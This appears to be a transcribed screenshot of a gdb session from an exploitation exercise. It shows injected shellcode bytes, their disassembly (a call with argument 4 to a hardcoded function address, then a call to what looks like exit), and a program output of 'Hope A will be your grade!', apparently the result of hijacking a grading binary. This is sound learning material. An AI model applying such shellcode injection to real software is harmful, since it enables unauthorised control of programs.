 (gdb) x/23bx 0x721000800fd0
0x721000800fd0: 0x48    0x83    0xec    0x40    0x6a    0x04    0x5f    0xb8
0x721000800fd8: 0x87    0x1a    0x40    0x00    0xff    0xd0    0x31    0xff
0x721000800fe0: 0xb8    0x80    0x18    0x40    0x00    0xff    0xd0
(gdb) x/8i 0x721000800fd0
   0x721000800fd0:      sub    $0x40,%rsp
   0x721000800fd4:      push   $0x4
   0x721000800fd6:      pop    %rdi
   0x721000800fd7:      mov    $0x401a87,%eax
   0x721000800fdc:      call   *%rax
   0x721000800fde:      xor    %edi,%edi
   0x721000800fe0:      mov    $0x401880,%eax
   0x721000800fe5:      call   *%rax
(gdb) continue
Continuing.
 Hope A will be your grade!
[Inferior 1 (process 10573) exited normally]
(gdb)